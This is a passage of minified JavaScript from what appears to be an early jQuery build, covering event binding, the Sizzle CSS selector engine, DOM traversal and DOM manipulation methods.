n=0,r=function(e){st.event.simulate(t,e.target,st.event.fix(e),!0)};st.event.special[t]={setup:function(){0===n++&&V.addEventListener(e,r,!0)},teardown:function(){0===--n&&V.removeEventListener(e,r,!0)}}}),st.fn.extend({on:function(e,n,r,i,o){var a,s;if("object"==typeof e){"string"!=typeof n&&(r=r||n,n=t);for(s in e)this.on(s,n,r,e[s],o);return this}if(null==r&&null==i?(i=n,r=n=t):null==i&&("string"==typeof n?(i=r,r=t):(i=r,r=n,n=t)),i===!1)i=l;else if(!i)return this;return 1===o&&(a=i,i=function(e){return st().off(e),a.apply(this,arguments)},i.guid=a.guid||(a.guid=st.guid++)),this.each(function(){st.event.add(this,e,i,r,n)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,n,r){var i,o;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,st(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(o in e)this.off(o,n,e[o]);return this}return(n===!1||"function"==typeof n)&&(r=n,n=t),r===!1&&(r=l),this.each(function(){st.event.remove(this,e,r,n)})},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},trigger:function(e,t){return this.each(function(){st.event.trigger(e,t,this)})},triggerHandler:function(e,n){var r=this[0];return r?st.event.trigger(e,n,r,!0):t},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),st.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){st.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)},_t.test(t)&&(st.event.fixHooks[t]=st.event.keyHooks),Ft.test(t)&&(st.event.fixHooks[t]=st.event.mouseHooks)}),function(e,t){function n(e){return ht.test(e+"")}function r(){var e,t=[];return e=function(n,r){return t.push(n+=" ")>C.cacheLength&&delete e[t.shift()],e[n]=r}}function i(e){return e[P]=!0,e}function o(e){var t=L.createElement("div");try{return e(t)}catch(n){return!1}finally{t=null}}function a(e,t,n,r){var i,o,a,s,u,l,c,d,h,g;if((t?t.ownerDocument||t:R)!==L&&D(t),t=t||L,n=n||[],!e||"string"!=typeof e)return n;if(1!==(s=t.nodeType)&&9!==s)return[];if(!M&&!r){if(i=gt.exec(e))if(a=i[1]){if(9===s){if(o=t.getElementById(a),!o||!o.parentNode)return n;if(o.id===a)return n.push(o),n}else if(t.ownerDocument&&(o=t.ownerDocument.getElementById(a))&&O(t,o)&&o.id===a)return n.push(o),n}else{if(i[2])return Q.apply(n,K.call(t.getElementsByTagName(e),0)),n;if((a=i[3])&&W.getByClassName&&t.getElementsByClassName)return Q.apply(n,K.call(t.getElementsByClassName(a),0)),n}if(W.qsa&&!q.test(e)){if(c=!0,d=P,h=t,g=9===s&&e,1===s&&"object"!==t.nodeName.toLowerCase()){for(l=f(e),(c=t.getAttribute("id"))?d=c.replace(vt,"\\$&"):t.setAttribute("id",d),d="[id='"+d+"'] ",u=l.length;u--;)l[u]=d+p(l[u]);h=dt.test(e)&&t.parentNode||t,g=l.join(",")}if(g)try{return Q.apply(n,K.call(h.querySelectorAll(g),0)),n}catch(m){}finally{c||t.removeAttribute("id")}}}return x(e.replace(at,"$1"),t,n,r)}function s(e,t){for(var n=e&&t&&e.nextSibling;n;n=n.nextSibling)if(n===t)return-1;return e?1:-1}function u(e){return function(t){var n=t.nodeName.toLowerCase();return"input"===n&&t.type===e}}function l(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function c(e){return i(function(t){return t=+t,i(function(n,r){for(var i,o=e([],n.length,t),a=o.length;a--;)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}function f(e,t){var n,r,i,o,s,u,l,c=X[e+" "];if(c)return t?0:c.slice(0);for(s=e,u=[],l=C.preFilter;s;){(!n||(r=ut.exec(s)))&&(r&&(s=s.slice(r[0].length)||s),u.push(i=[])),n=!1,(r=lt.exec(s))&&(n=r.shift(),i.push({value:n,type:r[0].replace(at," ")}),s=s.slice(n.length));for(o in C.filter)!(r=pt[o].exec(s))||l[o]&&!(r=l[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),s=s.slice(n.length));if(!n)break}return t?s.length:s?a.error(e):X(e,u).slice(0)}function p(e){for(var t=0,n=e.length,r="";n>t;t++)r+=e[t].value;return r}function d(e,t,n){var r=t.dir,i=n&&"parentNode"===t.dir,o=I++;return t.first?function(t,n,o){for(;t=t[r];)if(1===t.nodeType||i)return e(t,n,o)}:function(t,n,a){var s,u,l,c=$+" "+o;if(a){for(;t=t[r];)if((1===t.nodeType||i)&&e(t,n,a))return!0}else for(;t=t[r];)if(1===t.nodeType||i)if(l=t[P]||(t[P]={}),(u=l[r])&&u[0]===c){if((s=u[1])===!0||s===N)return s===!0}else if(u=l[r]=[c],u[1]=e(t,n,a)||N,u[1]===!0)return!0}}function h(e){return e.length>1?function(t,n,r){for(var i=e.length;i--;)if(!e[i](t,n,r))return!1;return!0}:e[0]}function g(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;u>s;s++)(o=e[s])&&(!n||n(o,r,i))&&(a.push(o),l&&t.push(s));return a}function m(e,t,n,r,o,a){return r&&!r[P]&&(r=m(r)),o&&!o[P]&&(o=m(o,a)),i(function(i,a,s,u){var l,c,f,p=[],d=[],h=a.length,m=i||b(t||"*",s.nodeType?[s]:s,[]),y=!e||!i&&t?m:g(m,p,e,s,u),v=n?o||(i?e:h||r)?[]:a:y;if(n&&n(y,v,s,u),r)for(l=g(v,d),r(l,[],s,u),c=l.length;c--;)(f=l[c])&&(v[d[c]]=!(y[d[c]]=f));if(i){if(o||e){if(o){for(l=[],c=v.length;c--;)(f=v[c])&&l.push(y[c]=f);o(null,v=[],l,u)}for(c=v.length;c--;)(f=v[c])&&(l=o?Z.call(i,f):p[c])>-1&&(i[l]=!(a[l]=f))}}else v=g(v===a?v.splice(h,v.length):v),o?o(null,a,v,u):Q.apply(a,v)})}function y(e){for(var t,n,r,i=e.length,o=C.relative[e[0].type],a=o||C.relative[" "],s=o?1:0,u=d(function(e){return e===t},a,!0),l=d(function(e){return Z.call(t,e)>-1},a,!0),c=[function(e,n,r){return!o&&(r||n!==j)||((t=n).nodeType?u(e,n,r):l(e,n,r))}];i>s;s++)if(n=C.relative[e[s].type])c=[d(h(c),n)];else{if(n=C.filter[e[s].type].apply(null,e[s].matches),n[P]){for(r=++s;i>r&&!C.relative[e[r].type];r++);return m(s>1&&h(c),s>1&&p(e.slice(0,s-1)).replace(at,"$1"),n,r>s&&y(e.slice(s,r)),i>r&&y(e=e.slice(r)),i>r&&p(e))}c.push(n)}return h(c)}function v(e,t){var n=0,r=t.length>0,o=e.length>0,s=function(i,s,u,l,c){var f,p,d,h=[],m=0,y="0",v=i&&[],b=null!=c,x=j,T=i||o&&C.find.TAG("*",c&&s.parentNode||s),w=$+=null==x?1:Math.E;for(b&&(j=s!==L&&s,N=n);null!=(f=T[y]);y++){if(o&&f){for(p=0;d=e[p];p++)if(d(f,s,u)){l.push(f);break}b&&($=w,N=++n)}r&&((f=!d&&f)&&m--,i&&v.push(f))}if(m+=y,r&&y!==m){for(p=0;d=t[p];p++)d(v,h,s,u);if(i){if(m>0)for(;y--;)v[y]||h[y]||(h[y]=G.call(l));h=g(h)}Q.apply(l,h),b&&!i&&h.length>0&&m+t.length>1&&a.uniqueSort(l)}return b&&($=w,j=x),v};return r?i(s):s}function b(e,t,n){for(var r=0,i=t.length;i>r;r++)a(e,t[r],n);return n}function x(e,t,n,r){var i,o,a,s,u,l=f(e);if(!r&&1===l.length){if(o=l[0]=l[0].slice(0),o.length>2&&"ID"===(a=o[0]).type&&9===t.nodeType&&!M&&C.relative[o[1].type]){if(t=C.find.ID(a.matches[0].replace(xt,Tt),t)[0],!t)return n;e=e.slice(o.shift().value.length)}for(i=pt.needsContext.test(e)?-1:o.length-1;i>=0&&(a=o[i],!C.relative[s=a.type]);i--)if((u=C.find[s])&&(r=u(a.matches[0].replace(xt,Tt),dt.test(o[0].type)&&t.parentNode||t))){if(o.splice(i,1),e=r.length&&p(o),!e)return Q.apply(n,K.call(r,0)),n;break}}return S(e,l)(r,t,M,n,dt.test(e)),n}function T(){}var w,N,C,k,E,S,A,j,D,L,H,M,q,_,F,O,B,P="sizzle"+-new Date,R=e.document,W={},$=0,I=0,z=r(),X=r(),U=r(),V=typeof t,Y=1<<31,J=[],G=J.pop,Q=J.push,K=J.slice,Z=J.indexOf||function(e){for(var t=0,n=this.length;n>t;t++)if(this[t]===e)return t;return-1},et="[\\x20\\t\\r\\n\\f]",tt="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",nt=tt.replace("w","w#"),rt="([*^$|!~]?=)",it="\\["+et+"*("+tt+")"+et+"*(?:"+rt+et+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+nt+")|)|)"+et+"*\\]",ot=":("+tt+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+it.replace(3,8)+")*)|.*)\\)|)",at=RegExp("^"+et+"+|((?:^|[^\\\\])(?:\\\\.)*)"+et+"+$","g"),ut=RegExp("^"+et+"*,"+et+"*"),lt=RegExp("^"+et+"*([\\x20\\t\\r\\n\\f>+~])"+et+"*"),ct=RegExp(ot),ft=RegExp("^"+nt+"$"),pt={ID:RegExp("^#("+tt+")"),CLASS:RegExp("^\\.("+tt+")"),NAME:RegExp("^\\[name=['\"]?("+tt+")['\"]?\\]"),TAG:RegExp("^("+tt.replace("w","w*")+")"),ATTR:RegExp("^"+it),PSEUDO:RegExp("^"+ot),CHILD:RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+et+"*(even|odd|(([+-]|)(\\d*)n|)"+et+"*(?:([+-]|)"+et+"*(\\d+)|))"+et+"*\\)|)","i"),needsContext:RegExp("^"+et+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+et+"*((?:-\\d)?\\d*)"+et+"*\\)|)(?=[^-]|$)","i")},dt=/[\x20\t\r\n\f]*[+~]/,ht=/\{\s*\[native code\]\s*\}/,gt=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,mt=/^(?:input|select|textarea|button)$/i,yt=/^h\d$/i,vt=/'|\\/g,bt=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,xt=/\\([\da-fA-F]{1,6}[\x20\t\r\n\f]?|.)/g,Tt=function(e,t){var n="0x"+t-65536;return n!==n?t:0>n?String.fromCharCode(n+65536):String.fromCharCode(55296|n>>10,56320|1023&n)};try{K.call(H.childNodes,0)[0].nodeType}catch(wt){K=function(e){for(var t,n=[];t=this[e];e++)n.push(t);return n}}E=a.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return t?"HTML"!==t.nodeName:!1},D=a.setDocument=function(e){var r=e?e.ownerDocument||e:R;return r!==L&&9===r.nodeType&&r.documentElement?(L=r,H=r.documentElement,M=E(r),W.tagNameNoComments=o(function(e){return e.appendChild(r.createComment("")),!e.getElementsByTagName("*").length}),W.attributes=o(function(e){e.innerHTML="<select></select>";var t=typeof e.lastChild.getAttribute("multiple");return"boolean"!==t&&"string"!==t}),W.getByClassName=o(function(e){return e.innerHTML="<div class='hidden e'></div><div class='hidden'></div>",e.getElementsByClassName&&e.getElementsByClassName("e").length?(e.lastChild.className="e",2===e.getElementsByClassName("e").length):!1}),W.getByName=o(function(e){e.id=P+0,e.innerHTML="<a name='"+P+"'></a><div name='"+P+"'></div>",H.insertBefore(e,H.firstChild);var t=r.getElementsByName&&r.getElementsByName(P).length===2+r.getElementsByName(P+0).length;return W.getIdNotName=!r.getElementById(P),H.removeChild(e),t}),C.attrHandle=o(function(e){return e.innerHTML="<a href='#'></a>",e.firstChild&&typeof e.firstChild.getAttribute!==V&&"#"===e.firstChild.getAttribute("href")})?{}:{href:function(e){return e.getAttribute("href",2)},type:function(e){return e.getAttribute("type")}},W.getIdNotName?(C.find.ID=function(e,t){if(typeof t.getElementById!==V&&!M){var n=t.getElementById(e);return n&&n.parentNode?[n]:[]}},C.filter.ID=function(e){var t=e.replace(xt,Tt);return function(e){return e.getAttribute("id")===t}}):(C.find.ID=function(e,n){if(typeof n.getElementById!==V&&!M){var r=n.getElementById(e);return r?r.id===e||typeof r.getAttributeNode!==V&&r.getAttributeNode("id").value===e?[r]:t:[]}},C.filter.ID=function(e){var t=e.replace(xt,Tt);return function(e){var n=typeof e.getAttributeNode!==V&&e.getAttributeNode("id");return n&&n.value===t}}),C.find.TAG=W.tagNameNoComments?function(e,n){return typeof n.getElementsByTagName!==V?n.getElementsByTagName(e):t}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){for(;n=o[i];i++)1===n.nodeType&&r.push(n);return r}return o},C.find.NAME=W.getByName&&function(e,n){return typeof n.getElementsByName!==V?n.getElementsByName(name):t},C.find.CLASS=W.getByClassName&&function(e,n){return typeof n.getElementsByClassName===V||M?t:n.getElementsByClassName(e)},_=[],q=[":focus"],(W.qsa=n(r.querySelectorAll))&&(o(function(e){e.innerHTML="<select><option selected=''></option></select>",e.querySelectorAll("[selected]").length||q.push("\\["+et+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),e.querySelectorAll(":checked").length||q.push(":checked")}),o(function(e){e.innerHTML="<input type='hidden' i=''/>",e.querySelectorAll("[i^='']").length&&q.push("[*^$]="+et+"*(?:\"\"|'')"),e.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),q.push(",.*:")})),(W.matchesSelector=n(F=H.matchesSelector||H.mozMatchesSelector||H.webkitMatchesSelector||H.oMatchesSelector||H.msMatchesSelector))&&o(function(e){W.disconnectedMatch=F.call(e,"div"),F.call(e,"[s!='']:x"),_.push("!=",ot)}),q=RegExp(q.join("|")),_=RegExp(_.join("|")),O=n(H.contains)||H.compareDocumentPosition?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},B=H.compareDocumentPosition?function(e,t){var n;return e===t?(A=!0,0):(n=t.compareDocumentPosition&&e.compareDocumentPosition&&e.compareDocumentPosition(t))?1&n||e.parentNode&&11===e.parentNode.nodeType?e===r||O(R,e)?-1:t===r||O(R,t)?1:0:4&n?-1:1:e.compareDocumentPosition?-1:1}:function(e,t){var n,i=0,o=e.parentNode,a=t.parentNode,u=[e],l=[t];if(e===t)return A=!0,0;if(e.sourceIndex&&t.sourceIndex)return(~t.sourceIndex||Y)-(O(R,e)&&~e.sourceIndex||Y);if(!o||!a)return e===r?-1:t===r?1:o?-1:a?1:0;if(o===a)return s(e,t);for(n=e;n=n.parentNode;)u.unshift(n);for(n=t;n=n.parentNode;)l.unshift(n);for(;u[i]===l[i];)i++;return i?s(u[i],l[i]):u[i]===R?-1:l[i]===R?1:0},A=!1,[0,0].sort(B),W.detectDuplicates=A,L):L},a.matches=function(e,t){return a(e,null,null,t)},a.matchesSelector=function(e,t){if((e.ownerDocument||e)!==L&&D(e),t=t.replace(bt,"='$1']"),!(!W.matchesSelector||M||_&&_.test(t)||q.test(t)))try{var n=F.call(e,t);if(n||W.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(r){}return a(t,L,null,[e]).length>0},a.contains=function(e,t){return(e.ownerDocument||e)!==L&&D(e),O(e,t)},a.attr=function(e,t){var n;return(e.ownerDocument||e)!==L&&D(e),M||(t=t.toLowerCase()),(n=C.attrHandle[t])?n(e):M||W.attributes?e.getAttribute(t):((n=e.getAttributeNode(t))||e.getAttribute(t))&&e[t]===!0?t:n&&n.specified?n.value:null},a.error=function(e){throw Error("Syntax error, unrecognized expression: "+e)},a.uniqueSort=function(e){var t,n=[],r=1,i=0;if(A=!W.detectDuplicates,e.sort(B),A){for(;t=e[r];r++)t===e[r-1]&&(i=n.push(r));for(;i--;)e.splice(n[i],1)}return e},k=a.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=k(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r];r++)n+=k(t);return n},C=a.selectors={cacheLength:50,createPseudo:i,match:pt,find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(xt,Tt),e[3]=(e[4]||e[5]||"").replace(xt,Tt),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||a.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&a.error(e[0]),e},PSEUDO:function(e){var t,n=!e[5]&&e[2];return pt.CHILD.test(e[0])?null:(e[4]?e[2]=e[4]:n&&ct.test(n)&&(t=f(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){return"*"===e?function(){return!0}:(e=e.replace(xt,Tt).toLowerCase(),function(t){return t.nodeName&&t.nodeName.toLowerCase()===e})},CLASS:function(e){var t=z[e+" "];return t||(t=RegExp("(^|"+et+")"+e+"("+et+"|$)"))&&z(e,function(e){return t.test(e.className||typeof e.getAttribute!==V&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=a.attr(r,e);return null==i?"!="===t:t?(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.substr(i.length-n.length)===n:"~="===t?(" "+i+" ").indexOf(n)>-1:"|="===t?i===n||i.substr(0,n.length+1)===n+"-":!1):!0}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var l,c,f,p,d,h,g=o!==a?"nextSibling":"previousSibling",m=t.parentNode,y=s&&t.nodeName.toLowerCase(),v=!u&&!s;if(m){if(o){for(;g;){for(f=t;f=f[g];)if(s?f.nodeName.toLowerCase()===y:1===f.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?m.firstChild:m.lastChild],a&&v){for(c=m[P]||(m[P]={}),l=c[e]||[],d=l[0]===$&&l[1],p=l[0]===$&&l[2],f=d&&m.childNodes[d];f=++d&&f&&f[g]||(p=d=0)||h.pop();)if(1===f.nodeType&&++p&&f===t){c[e]=[$,d,p];break}}else if(v&&(l=(t[P]||(t[P]={}))[e])&&l[0]===$)p=l[1];else for(;(f=++d&&f&&f[g]||(p=d=0)||h.pop())&&((s?f.nodeName.toLowerCase()!==y:1!==f.nodeType)||!++p||(v&&((f[P]||(f[P]={}))[e]=[$,p]),f!==t)););return p-=i,p===r||0===p%r&&p/r>=0}}},PSEUDO:function(e,t){var n,r=C.pseudos[e]||C.setFilters[e.toLowerCase()]||a.error("unsupported pseudo: "+e);return r[P]?r(t):r.length>1?(n=[e,e,"",t],C.setFilters.hasOwnProperty(e.toLowerCase())?i(function(e,n){for(var i,o=r(e,t),a=o.length;a--;)i=Z.call(e,o[a]),e[i]=!(n[i]=o[a])}):function(e){return r(e,0,n)}):r}},pseudos:{not:i(function(e){var t=[],n=[],r=S(e.replace(at,"$1"));return r[P]?i(function(e,t,n,i){for(var o,a=r(e,null,i,[]),s=e.length;s--;)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),!n.pop()}}),has:i(function(e){return function(t){return a(e,t).length>0}}),contains:i(function(e){return function(t){return(t.textContent||t.innerText||k(t)).indexOf(e)>-1}}),lang:i(function(e){return ft.test(e||"")||a.error("unsupported lang: "+e),e=e.replace(xt,Tt).toLowerCase(),function(t){var n;do if(n=M?t.getAttribute("xml:lang")||t.getAttribute("lang"):t.lang)return n=n.toLowerCase(),n===e||0===n.indexOf(e+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===H},focus:function(e){return e===L.activeElement&&(!L.hasFocus||L.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeName>"@"||3===e.nodeType||4===e.nodeType)return!1;return!0},parent:function(e){return!C.pseudos.empty(e)},header:function(e){return yt.test(e.nodeName)},input:function(e){return mt.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||t.toLowerCase()===e.type)},first:c(function(){return[0]}),last:c(function(e,t){return[t-1]}),eq:c(function(e,t,n){return[0>n?n+t:n]}),even:c(function(e,t){for(var n=0;t>n;n+=2)e.push(n);return e}),odd:c(function(e,t){for(var n=1;t>n;n+=2)e.push(n);return e}),lt:c(function(e,t,n){for(var r=0>n?n+t:n;--r>=0;)e.push(r);return e}),gt:c(function(e,t,n){for(var r=0>n?n+t:n;t>++r;)e.push(r);return e})}};for(w in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})C.pseudos[w]=u(w);for(w in{submit:!0,reset:!0})C.pseudos[w]=l(w);S=a.compile=function(e,t){var n,r=[],i=[],o=U[e+" "];if(!o){for(t||(t=f(e)),n=t.length;n--;)o=y(t[n]),o[P]?r.push(o):i.push(o);o=U(e,v(i,r))}return o},C.pseudos.nth=C.pseudos.eq,C.filters=T.prototype=C.pseudos,C.setFilters=new T,D(),a.attr=st.attr,st.find=a,st.expr=a.selectors,st.expr[":"]=st.expr.pseudos,st.unique=a.uniqueSort,st.text=a.getText,st.isXMLDoc=a.isXML,st.contains=a.contains}(e);var Pt=/Until$/,Rt=/^(?:parents|prev(?:Until|All))/,Wt=/^.[^:#\[\.,]*$/,$t=st.expr.match.needsContext,It={children:!0,contents:!0,next:!0,prev:!0};st.fn.extend({find:function(e){var t,n,r;if("string"!=typeof e)return r=this,this.pushStack(st(e).filter(function(){for(t=0;r.length>t;t++)if(st.contains(r[t],this))return!0}));for(n=[],t=0;this.length>t;t++)st.find(e,this[t],n);return n=this.pushStack(st.unique(n)),n.selector=(this.selector?this.selector+" ":"")+e,n},has:function(e){var t,n=st(e,this),r=n.length;return this.filter(function(){for(t=0;r>t;t++)if(st.contains(this,n[t]))return!0})},not:function(e){return this.pushStack(f(this,e,!1))},filter:function(e){return this.pushStack(f(this,e,!0))},is:function(e){return!!e&&("string"==typeof e?$t.test(e)?st(e,this.context).index(this[0])>=0:st.filter(e,this).length>0:this.filter(e).length>0)},closest:function(e,t){for(var n,r=0,i=this.length,o=[],a=$t.test(e)||"string"!=typeof e?st(e,t||this.context):0;i>r;r++)for(n=this[r];n&&n.ownerDocument&&n!==t&&11!==n.nodeType;){if(a?a.index(n)>-1:st.find.matchesSelector(n,e)){o.push(n);break}n=n.parentNode}return this.pushStack(o.length>1?st.unique(o):o)},index:function(e){return e?"string"==typeof e?st.inArray(this[0],st(e)):st.inArray(e.__sh?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){var n="string"==typeof e?st(e,t):st.makeArray(e&&e.nodeType?[e]:e),r=st.merge(this.get(),n);return this.pushStack(st.unique(r))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),st.fn.andSelf=st.fn.addBack,st.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return st.dir(e,"parentNode")},parentsUntil:function(e,t,n){return st.dir(e,"parentNode",n)},next:function(e){return c(e,"nextSibling")},prev:function(e){return c(e,"previousSibling")},nextAll:function(e){return st.dir(e,"nextSibling")},prevAll:function(e){return st.dir(e,"previousSibling")},nextUntil:function(e,t,n){return st.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return st.dir(e,"previousSibling",n)},siblings:function(e){return st.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return st.sibling(e.firstChild)},contents:function(e){return st.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:st.merge([],e.childNodes)}},function(e,t){st.fn[e]=function(n,r){var i=st.map(this,t,n);return Pt.test(e)||(r=n),r&&"string"==typeof r&&(i=st.filter(r,i)),i=this.length>1&&!It[e]?st.unique(i):i,this.length>1&&Rt.test(e)&&(i=i.reverse()),this.pushStack(i)}}),st.extend({filter:function(e,t,n){return n&&(e=":not("+e+")"),1===t.length?st.find.matchesSelector(t[0],e)?[t[0]]:[]:st.find.matches(e,t)},dir:function(e,n,r){for(var i=[],o=e[n];o&&9!==o.nodeType&&(r===t||1!==o.nodeType||!st(o).is(r));)1===o.nodeType&&i.push(o),o=o[n];return i},sibling:function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}});var zt="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",Xt=/ __sh\d+="(?:null|\d+)"/g,Ut=RegExp("<(?:"+zt+")[\\s/>]","i"),Vt=/^\s+/,Yt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,Jt=/<([\w:]+)/,Gt=/<tbody/i,Qt=/<|&#?\w+;/,Kt=/<(?:script|style|link)/i,Zt=/^(?:checkbox|radio)$/i,en=/checked\s*(?:[^=]|=\s*.checked.)/i,tn=/^$|\/(?:java|ecma)script/i,nn=/^true\/(.*)/,rn=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,on={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:st.support.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},an=p(V),sn=an.appendChild(V.createElement("div"));on.optgroup=on.option,on.tbody=on.tfoot=on.colgroup=on.caption=on.thead,on.th=on.td,st.fn.extend({text:function(e){return st.access(this,function(e){return e===t?st.text(this):this.empty().append((this[0]&&this[0].ownerDocument||V).createTextNode(e))},null,e,arguments.length)},wrapAll:function(e){if(st.isFunction(e))return this.each(function(t){st(this).wrapAll(e.call(this,t))});if(this[0]){var t=st(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return st.isFunction(e)?this.each(function(t){st(this).wrapInner(e.call(this,t))}):this.each(function(){var t=st(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=st.isFunction(e);return this.each(function(n){st(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){st.nodeName(this,"body")||st(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(e){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&this.appendChild(e)})},prepend:function(){return this.domManip(arguments,!0,function(e){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&this.insertBefore(e,this.firstChild)})},before:function(){return this.domManip(arguments,!1,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return this.domManip(arguments,!1,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},remove:function(e,t){for(var n,r=0;null!=(n=this[r]);r++)(!e||st.filter(e,[n]).length>0)&&(t||1!==n.nodeType||st.cleanData(b(n)),n.parentNode&&(t&&st.contains(n.ownerDocument,n)&&m(b(n,"script")),n.parentNode.removeChild(n)));return this},empty:function(){for(var e,t=0;null!=(e=this[t]);t++){for(1===e.nodeType&&st.cleanData(b(e,!1));e.firstChild;)e.removeChild(e.firstChild);e.options&&st.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null==e?!1:e,t=null==t?e:t,this.map(function(){return st.clone(this,e,t)})},html:function(e){return st.access(this,function(e){var n=this[0]||{},r=0,i=this.length;if(e===t)return 1===n.nodeType?n.innerHTML.replace(Xt,""):t;if(!("string"!=typeof e||Kt.test(e)||!st.support.htmlSerialize&&Ut.test(e)||!st.support.leadingWhitespace&&Vt.test(e)||on[(Jt.exec(e)||["",""])[1].toLowerCase()])){e=e.replace(Yt,"<$1></$2>");try{for(;i>r;r++)n=this[r]||{},1===n.nodeType&&(st.cleanData(b(n,!1)),n.innerHTML=e);n=0}catch(o){}}n&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(e){var t=st.isFunction(e);return 